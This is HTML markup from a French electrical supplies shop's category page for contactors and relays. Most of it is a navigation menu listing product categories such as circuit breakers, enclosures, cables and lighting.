	<ul><li><a href="https://www.amproelec.com/materiel/189-tableau-coffret-encastre-13-modules"> Tableau Coffret encastré 13 Modules </a></li><li><a href="https://www.amproelec.com/materiel/190-tableau-coffret-encastre-18-modules"> Tableau Coffret encastré 18 Modules </a></li><li><a href="https://www.amproelec.com/materiel/207-tableau-coffret-encastre-24-modules">	Tableau Coffret encastré 24 Modules </a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/183-tableau-coffret-resie9-schneider">	Tableau Coffret Résie9 Schneider</a>
	<ul><li><a href="https://www.amproelec.com/materiel/184-tableau-coffret-nu-resie9-schneider">	Tableau Coffret  Nu Résie9 Schneider</a></li><li><a href="https://www.amproelec.com/materiel/185-tableau-coffret-avec-porte-resie9-schneider"> Tableau Coffret avec Porte Résie9 Schneider  </a></li><li><a href="https://www.amproelec.com/materiel/186-porte-pour-tableau-coffret-resie9-schneider">Porte pour  Tableau Coffret Résie9 Schneider  </a></li></ul></li><li><a href="https://www.amproelec.com/materiel/160-tableau-coffret-modulaire-etanche">Tableau Coffret  Modulaire étanche</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/209-coffret-armoire-etanche">Coffret  Armoire  étanche</a>
	<ul><li><a href="https://www.amproelec.com/materiel/211-coffret-etanche-abs">Coffret  étanche ABS</a></li><li><a href="https://www.amproelec.com/materiel/212-coffret-etanche-abs-avec-serrures-a-cles">Coffret étanche ABS  avec serrures à clés </a></li><li><a href="https://www.amproelec.com/materiel/214-coffret-etanche-abs-avec-presses-etoupe">Coffret  étanche ABS avec presses étoupe</a></li><li><a href="https://www.amproelec.com/materiel/246-coffret-etanche-metallique">Coffret  étanche Métallique</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/154-tableau-coffret-apparent-abb">Tableau Coffret  Apparent ABB</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/158-tableau-coffret-apparent-encastre-etanche-hager">Tableau Coffret  Apparent - Encastré -Etanche Hager</a>
	<ul><li><a href="https://www.amproelec.com/materiel/161-tableau-coffret-apparent-hager"> Tableau Coffret Apparent Hager</a></li><li><a href="https://www.amproelec.com/materiel/162-tableau-coffret-encastre-hager"> Tableau Coffret Encastré Hager</a></li><li><a href="https://www.amproelec.com/materiel/163-tableau-coffret-etanche-hager"> Tableau Coffret Etanche Hager</a></li><li><a href="https://www.amproelec.com/materiel/170-borniers-et-accessoires-hager">Borniers et Accessoires Hager</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/159-tableau-coffret-apparent-digital-electric">Tableau Coffret  Apparent Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/100-tableau-coffret-equipe">Tableau Coffret équipé</a></li><li><a href="https://www.amproelec.com/materiel/99-gtl-bac-d-encastrement">GTL / Bac d&#039;encastrement</a></li><li><a href="https://www.amproelec.com/materiel/93-armoire-murale">Armoire Murale</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/95-coffret-dti-vdi-et-accesssoires">Coffret DTI / VDI et Accesssoires</a>
	<ul><li><a href="https://www.amproelec.com/materiel/96-gtl">GTL</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/245-tableau-coffret-prises-de-courant">Tableau Coffret Prises de courant</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/29-disjoncteur-et-autre-modulaire">Disjoncteur et autre modulaire</a>
	<ul><li><a href="https://www.amproelec.com/materiel/205-disjoncteur-inter-diff-et-divers-schneider-resi9-xp">	Disjoncteur - Inter Diff et divers Schneider Rési9-XP </a></li><li><a href="https://www.amproelec.com/materiel/101-disjoncteur-inter-diff-3-poles-n-schneider-xp">Disjoncteur - Inter Diff  3 Pôles + N Schneider XP</a></li><li><a href="https://www.amproelec.com/materiel/103-disjoncteur-inter-diff-et-divers-schneider-xe">Disjoncteur -  Inter Diff et divers Schneider XE</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/64-disjoncteur-inter-diff-divers-tertiaire-schneider">Disjoncteur - Inter Diff  - divers Tertiaire Schneider</a>
	<ul><li><a href="https://www.amproelec.com/materiel/191-disjoncteur-inter-diff-acti9-monophase-schneider">	Disjoncteur - Inter Diff Acti9 Monophasé Schneider</a></li><li><a href="https://www.amproelec.com/materiel/194-disjoncteur-et-diff-monophase-idt-40-ic40-schneider">Disjoncteur et Diff Monophasé IDT 40 /IC40 Schneider</a></li><li><a href="https://www.amproelec.com/materiel/192-disjoncteur-inter-diff-triphase-resi9-schneider">Disjoncteur - Inter Diff  triphasé Rési9  Schneider</a></li><li><a href="https://www.amproelec.com/materiel/193-disjoncteur-differentiel-mono-bipolaire-tri-et-tetrapolaire-c60-schneider">Disjoncteur - Différentiel Mono -Bipolaire - Tri et Tétrapolaire C60 Schneider</a></li><li><a href="https://www.amproelec.com/materiel/201-interrupteur-differentiel-tri-et-tetrapolaire-acti9-schneider">Interrupteur différentiel Tri et Tétrapolaire  Acti9  Schneider</a></li><li><a href="https://www.amproelec.com/materiel/65-disjoncteur-logement-schneider">Disjoncteur logement Schneider</a></li><li><a href="https://www.amproelec.com/materiel/94-disj-diff-logement-divers">Disj  diff logement Divers</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/30-contacteur-compteur-et-divers-modulaire-schneider">Contacteur-Compteur et Divers Modulaire Schneider</a>
	<ul><li><a href="https://www.amproelec.com/materiel/202-compteur-de-consommation-schneider">Compteur de consommation Schneider</a></li><li><a href="https://www.amproelec.com/materiel/31-contacteur-et-relais">Contacteur et Relais</a></li><li><a href="https://www.amproelec.com/materiel/216-telerupteur-horloges-prise">Télérupteur - horloges - Prise</a></li><li><a href="https://www.amproelec.com/materiel/46-divers-modulairetelerupteur-prise-ect">Divers modulaireTélérupteur Prise ect...</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/104-voyant-inter-et-commutateur-modulaire-schneider">Voyant - Inter et commutateur Modulaire Schneider</a></li><li><a href="https://www.amproelec.com/materiel/156-disjoncteur-et-modulaire-divers-abb"> 	Disjoncteur et Modulaire divers ABB </a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/152-disjoncteur-et-modulaire-divers-hager">Disjoncteur et Modulaire divers  Hager</a>
	<ul><li><a href="https://www.amproelec.com/materiel/164-disjoncteur-hager">Disjoncteur Hager</a></li><li><a href="https://www.amproelec.com/materiel/165-interrupteur-sectionneur-inverseur-hager">Interrupteur -Sectionneur - Inverseur  Hager</a></li><li><a href="https://www.amproelec.com/materiel/166-contacteur-hager">Contacteur Hager</a></li><li><a href="https://www.amproelec.com/materiel/167-horloge-interrupteur-horaire-hager">Horloge - Interrupteur Horaire Hager</a></li><li><a href="https://www.amproelec.com/materiel/168-parafoudre-hager">Parafoudre Hager </a></li><li><a href="https://www.amproelec.com/materiel/169-borniers-et-accessoires-hager">Borniers et Accessoires Hager</a></li><li><a href="https://www.amproelec.com/materiel/171-divers-modulaire-hager">Divers Modulaire Hager</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/157-disjoncteur-et-modulaire-divers-digital-electric"> 	Disjoncteur et Modulaire divers Digital Electric</a>
	<ul><li><a href="https://www.amproelec.com/materiel/172-disjoncteur-interrupteur-differentiel-accessoires-divers-digital-electric">Disjoncteur - Interrupteur différentiel - Accessoires divers Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/173-interrupteur-sectionneur-disjoncteur-digital-electric">Interrupteur -Sectionneur Disjoncteur Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/174-contacteur-digital-electric">Contacteur Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/175-horloge-interrupteur-horaire-digital-electric">Horloge - Interrupteur Horaire Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/176-parafoudre-digital-electric">Parafoudre  Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/177-divers-modulaire-digital-electric">Divers Modulaire Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/178-accessoires-divers-digital-electric"> Accessoires divers Digital Electric</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/150-interrupteur-sectionneur-inverseur">Interrupteur - Sectionneur - Inverseur</a>
	<ul><li><a href="https://www.amproelec.com/materiel/225-interrupteur-sectionneur-schneider">Interrupteur Sectionneur Schneider</a></li><li><a href="https://www.amproelec.com/materiel/226-interrupteur-sectionneur-divers-fabricants">	Interrupteur Sectionneur Divers Fabricants</a></li><li><a href="https://www.amproelec.com/materiel/227-inverseurs-de-sources">Inverseurs de Sources</a></li><li><a href="https://www.amproelec.com/materiel/235-interrupteur-sectionneur-rotatif">Interrupteur Sectionneur rotatif</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/151-parafoudre">Parafoudre</a>
	<ul><li><a href="https://www.amproelec.com/materiel/223-prafoudre-monophase">Prafoudre Monophasé </a></li><li><a href="https://www.amproelec.com/materiel/224-prafoudre-triphase">Prafoudre Triphasé </a></li></ul></li><li><a href="https://www.amproelec.com/materiel/182-bornier-barrette-repartiteur-modulaire">Bornier - Barrette - Répartiteur Modulaire</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/35-disjoncteur-edf-et-comptage-edf">Disjoncteur EDF et Comptage EDF</a>
	<ul><li><a href="https://www.amproelec.com/materiel/203-disjoncteur-de-banchement">Disjoncteur de Banchement </a></li><li><a href="https://www.amproelec.com/materiel/204-panneau-de-comptage">Panneau de comptage</a></li><li><a href="https://www.amproelec.com/materiel/63-interrupteur-diff-logement">Interrupteur diff logement</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/244-disjoncteur-differentiel-interrupteur-modulaire-divers">Disjoncteur -différentiel -Interrupteur modulaire Divers</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/15-appareillage-mural">Appareillage mural</a>
	<ul><li><a href="https://www.amproelec.com/materiel/106-appareillage-mural-encastre-schneider-odace">Appareillage mural encastré Schneider Odace</a></li><li><a href="https://www.amproelec.com/materiel/107-appareillage-mural-encastre-schneider-ovalis">Appareillage mural encastré Schneider Ovalis</a></li><li><a href="https://www.amproelec.com/materiel/108-appareillage-mural-encastre-schneider-unica">Appareillage mural encastré Schneider Unica</a></li><li><a href="https://www.amproelec.com/materiel/28-appareillage-mural-encastre-divers">Appareillage mural encastré divers</a></li><li><a href="https://www.amproelec.com/materiel/109-appareillage-mural-apparent">Appareillage mural Apparent</a></li><li><a href="https://www.amproelec.com/materiel/16-appareillage-etanche">Appareillage étanche</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/49-installation-industrielle">Installation Industrielle</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/121-coffret-etanche">Coffret étanche</a>
	<ul><li><a href="https://www.amproelec.com/materiel/210-coffret-armoire-etanche">Coffret  Armoire  étanche</a></li><li><a href="https://www.amproelec.com/materiel/213-coffret-etanche-avec-serrures-a-cles"> 	Coffret étanche avec serrures à clés </a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/56-armoire-coffret-industrielle">Armoire coffret industrielle</a>
	<ul><li><a href="https://www.amproelec.com/materiel/247-coffret-etanche-metallique">Coffret  étanche Métallique</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/122-disjoncteur-et-differentiel-schneider-idt40">Disjoncteur et différentiel Schneider IDT40</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/123-disjoncteur-differentiel-mono-bipolaire-tri-et-tetrapolaire-c60-schneider">Disjoncteur - Différentiel Mono -Bipolaire - Tri et Tétrapolaire C60 Schneider</a>
	<ul><li><a href="https://www.amproelec.com/materiel/237-disjoncteur-differentiel-bipolaire-c60-courbe-d-schneider">Disjoncteur - Différentiel Bipolaire C60 Courbe D Schneider</a></li><li><a href="https://www.amproelec.com/materiel/236-disjoncteur-differentiel-bipolaire-c60-courbe-d-schneider">Disjoncteur - Différentiel Bipolaire C60 Courbe D Schneider</a></li><li><a href="https://www.amproelec.com/materiel/238-disjoncteur-et-differentiel-triphase-c60-courbe-c-schneider">Disjoncteur et différentiel Triphasé C60 Courbe C Schneider</a></li><li><a href="https://www.amproelec.com/materiel/239-disjoncteur-et-differentiel-triphase-c60-courbe-d-schneider">Disjoncteur et différentiel Triphasé C60 Courbe D Schneider</a></li><li><a href="https://www.amproelec.com/materiel/240-disjoncteur-et-differentiel-tetrapolaire-c60-courbe-c-schneider">Disjoncteur et différentiel Tétrapolaire C60 Courbe C Schneider</a></li><li><a href="https://www.amproelec.com/materiel/241-disjoncteur-et-differentiel-tetrapolaire-c60-courbe-d-schneider">Disjoncteur et différentiel Tétrapolaire C60 Courbe D Schneider</a></li><li><a href="https://www.amproelec.com/materiel/242-bloc-differentiel-vigi-bipolaire-et-tetrapolaire-c60-schneider">Bloc  Différentiel  Vigi Bipolaire et tétrapolaire C60  Schneider</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/50-contacteur-relais-protection-moteur">Contacteur relais protection moteur</a></li><li><a href="https://www.amproelec.com/materiel/125-disjoncteur-et-differentiel-industrielle">Disjoncteur et différentiel industrielle</a></li><li><a href="https://www.amproelec.com/materiel/126-disjoncteur-et-differentiel-de-puissance">Disjoncteur et différentiel de puissance</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/127-interrupteur-bouton-voyant-commande">Interrupteur Bouton voyant commande</a>
	<ul><li><a href="https://www.amproelec.com/materiel/228-interrupteur-bouton-voyant-diam-22-mm">Interrupteur Bouton voyant Diam 22 mm</a></li><li><a href="https://www.amproelec.com/materiel/229-interrupteur-bouton-voyant-modulaire">	Interrupteur Bouton voyant Modulaire</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/230-interrupteur-sectionneur-inverseur">Interrupteur - Sectionneur - Inverseur</a>
	<ul><li><a href="https://www.amproelec.com/materiel/231-interrupteur-sectionneur-schneider">Interrupteur Sectionneur Schneider</a></li><li><a href="https://www.amproelec.com/materiel/232-interrupteur-sectionneur-divers-fabricant">Interrupteur Sectionneur divers Fabricant</a></li><li><a href="https://www.amproelec.com/materiel/233-inverseur-de-source">Inverseur de source</a></li><li><a href="https://www.amproelec.com/materiel/234-interrupteur-sectionneur-rotatif">Interrupteur Sectionneur rotatif</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/128-alimentation-et-transformateur">Alimentation et transformateur</a></li><li><a href="https://www.amproelec.com/materiel/129-variateur-de-vitesse">Variateur de vitesse</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/17-cablage-cosse-embout-gaine-pe-et-divers">Câblage cosse embout gaine PE et divers</a>
	<ul><li><a href="https://www.amproelec.com/materiel/38-borne-barrette-bornier-repartiteur">Borne barrette bornier  répartiteur</a></li><li><a href="https://www.amproelec.com/materiel/130-cosse-nue-a-sertir-et-accessoires">Cosse nue a sertir et accessoires</a></li><li><a href="https://www.amproelec.com/materiel/18-cosse-isolee-a-sertir-et-accessoires">Cosse isolée a sertir et accessoires</a></li><li><a href="https://www.amproelec.com/materiel/47-embout-de-cable-et-accessoires">Embout de câble et accessoires</a></li><li><a href="https://www.amproelec.com/materiel/43-presse-etoupe">Presse étoupe</a></li><li><a href="https://www.amproelec.com/materiel/131-gaine-pvc-type-souplisseau">Gaine PVC type souplisseau</a></li><li><a href="https://www.amproelec.com/materiel/132-gaine-annelee-fendue-et-non">Gaine annelée fendue et non</a></li><li><a href="https://www.amproelec.com/materiel/26-gaine-spiralee">Gaine spiralée</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/44-prise-fiche-cee-standard">Prise Fiche  CEE  Standard</a>
	<ul><li><a href="https://www.amproelec.com/materiel/45-fiche-standard">Fiche standard</a></li><li><a href="https://www.amproelec.com/materiel/55-prise-fiche-cee-16-a">Prise Fiche CEE 16 A</a></li><li><a href="https://www.amproelec.com/materiel/133-prise-fiche-cee-32-a">Prise Fiche CEE 32 A</a></li><li><a href="https://www.amproelec.com/materiel/134-prise-fiche-cee-type-caravane-16-a">Prise fiche CEE type caravane 16 A</a></li><li><a href="https://www.amproelec.com/materiel/135-prise-fiche-industrielle-cee-diverses">Prise fiche industrielle CEE diverses</a></li><li><a href="https://www.amproelec.com/materiel/248-tableau-coffret-prises-de-courant"> Tableau Coffret Prises de courant </a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/36-cable-fils-mise-a-la-terre">Câble Fils Mise à la terre</a>
	<ul><li><a href="https://www.amproelec.com/materiel/110-fils-ho7-vu-et-ho7vr-rigide">Fils HO7 VU et HO7VR (rigide)</a></li><li><a href="https://www.amproelec.com/materiel/111-cable-u1000-r02v">Câble U1000 R02V </a></li><li><a href="https://www.amproelec.com/materiel/112-fils-souple-h05-vk-et-h07vk">Fils Souple H05 VK et H07VK </a></li><li><a href="https://www.amproelec.com/materiel/113-cable-h07-rnf-souple">Câble H07 RNF (souple) </a></li><li><a href="https://www.amproelec.com/materiel/114-cable-h05-vvf-souple">Câble H05 VVF (souple) </a></li><li><a href="https://www.amproelec.com/materiel/37-prise-et-mise-a-la-terre">Prise et mise à la terre</a></li><li><a href="https://www.amproelec.com/materiel/42-cable-multimedia">Câble Multimédia</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/10-boite-et-connexion">Boite et connexion</a>
	<ul><li><a href="https://www.amproelec.com/materiel/115-boite-d-appareillage-etanche-a-l-air">Boite d&#039;appareillage étanche à l&#039;air</a></li><li><a href="https://www.amproelec.com/materiel/11-boite-d-appareillage-encastre-et-placo">Boîte d&#039;appareillage encastré et placo</a></li><li><a href="https://www.amproelec.com/materiel/32-boite-dcl-encastree-et-placo">Boite DCL encastrée et placo</a></li><li><a href="https://www.amproelec.com/materiel/116-boite-dcl-etanche-a-l-air">Boite DCL étanche à l&#039;air</a></li><li><a href="https://www.amproelec.com/materiel/59-boite-de-derivation-encastree-placo-et-bbc">Boite de dérivation encastrée placo et BBC</a></li><li><a href="https://www.amproelec.com/materiel/61-boite-de-derivation-etanche">Boîte de dérivation étanche</a></li><li><a href="https://www.amproelec.com/materiel/27-borne-de-connexion-et-divers">Borne de connexion et divers</a></li><li><a href="https://www.amproelec.com/materiel/153-boite-d-appareillage-et-de-connexion-blm">Boite d&#039;appareillage et de Connexion BLM</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/20-fixation-collier-clip-cheville">Fixation Collier clip cheville</a>
	<ul><li><a href="https://www.amproelec.com/materiel/117-collier-de-serrage">Collier de serrage</a></li><li><a href="https://www.amproelec.com/materiel/21-collier-d-installation-rilsan">Collier d&#039;installation Rilsan</a></li><li><a href="https://www.amproelec.com/materiel/48-collier-embase-clips-tube-irl">Collier embase clips tube IRL</a></li><li><a href="https://www.amproelec.com/materiel/33-collier-fixation-gaine">Collier fixation gaine</a></li><li><a href="https://www.amproelec.com/materiel/118-collier-fixation-cable">Collier fixation cable</a></li><li><a href="https://www.amproelec.com/materiel/60-cheville-vis-fixation-divers">Cheville, vis, fixation divers </a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/24-gaine-tube-goulotte-accessoire">Gaine Tube Goulotte accessoire</a>
	<ul><li><a href="https://www.amproelec.com/materiel/34-gaine-icta-et-accessoires">Gaine ICTA et accessoires</a></li><li><a href="https://www.amproelec.com/materiel/62-gaine-icta-prefilee-electrique">Gaine ICTA préfilée electrique</a></li><li><a href="https://www.amproelec.com/materiel/25-tube-rigide-irl-et-accessoires">Tube rigide IRL et accessoires</a></li><li><a href="https://www.amproelec.com/materiel/119-moulure-plinthe-electrique">Moulure, plinthe électrique</a></li><li><a href="https://www.amproelec.com/materiel/120-goulotte-electrique">Goulotte électrique</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/57-eclairage-et-commande">Eclairage et commande</a>
	<ul><li><a href="https://www.amproelec.com/materiel/58-commande-eclairage">Commande eclairage</a></li><li><a href="https://www.amproelec.com/materiel/136-appareil-d-eclairage-exterieur">Appareil d&#039;éclairage extérieur</a></li><li><a href="https://www.amproelec.com/materiel/137-appareil-d-eclairage-interrieur">Appareil d&#039;éclairage interrieur</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/52-securite-domotique">Sécurité Domotique</a>
	<ul><li><a href="https://www.amproelec.com/materiel/53-domotique">Domotique</a></li><li><a href="https://www.amproelec.com/materiel/54-eclairage-de-securite">Eclairage de sécurité</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/92-economie-d-energie">Économie d&#039;énergie</a>
	<ul><li><a href="https://www.amproelec.com/materiel/138-compteur-de-consommation">Compteur de consommation </a></li><li><a href="https://www.amproelec.com/materiel/139-delesteur-et-divers">Délesteur et divers</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/22-divers">Divers</a>
	<ul><li><a href="https://www.amproelec.com/materiel/140-outillage">Outillage</a></li><li><a href="https://www.amproelec.com/materiel/141-distribution-antenne-tv-et-parabole">Distribution antenne TV et parabole</a></li><li><a href="https://www.amproelec.com/materiel/142-reseau-informatique">Réseau informatique</a></li><li><a href="https://www.amproelec.com/materiel/143-divers">Divers</a></li></ul></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="https://www.amproelec.com/">
                <img class="logo img-fluid"
                     src="/img/amproelec-logo-1630333873.jpg"                      alt="Alliance Matériaux Électrique">
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-dropdown">
                    <a class="m-nav-btn"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        <form method="get" action="https://www.amproelec.com/recherche">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Rechercher" data-all-text="Afficher tous les résultats" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.amproelec.com/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Connexion
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>

            </div>

        
    </header>

    <section id="wrapper">
        
        


<nav data-depth="4" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="http://schema.org/ListItem">
                                        <a  itemtype="http://schema.org/Thing"
                                            itemprop="item" href="https://www.amproelec.com/" >
                                            <span itemprop="name">Accueil</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="http://schema.org/ListItem">
                                        <a  itemtype="http://schema.org/Thing"
                                            itemprop="item" href="https://www.amproelec.com/materiel/29-disjoncteur-et-autre-modulaire" >
                                            <span itemprop="name">Disjoncteur et autre modulaire</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="http://schema.org/ListItem">
                                        <a  itemtype="http://schema.org/Thing"
                                            itemprop="item" href="https://www.amproelec.com/materiel/30-contacteur-compteur-et-divers-modulaire-schneider" >
                                            <span itemprop="name">Contacteur-Compteur et Divers Modulaire Schneider</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="http://schema.org/ListItem">
                                        <a  itemtype="http://schema.org/Thing"
                                            itemprop="item" href="https://www.amproelec.com/materiel/31-contacteur-et-relais" >
                                            <span itemprop="name">Contacteur et Relais</span>
                                        </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
    <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Contacteur et Relais</span></h1>

</div>


                                    

                    

    


    
    

        <section id="products">
                            
                    <div id="">
                        <div id="js-active-search-filters" class="hide">
    </div>

                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                                    <div class="col col-auto facated-toggler">
                    <div class="filter-button">
                        <button id="search_center_filter_toggler" class="btn btn-secondary">
                            <i class="fa fa-filter" aria-hidden="true"></i> Filtrer
                        </button>
                    </div>
                </div>
                    
                                                                                    
        



                <div class="col view-switcher hidden-sm-down">
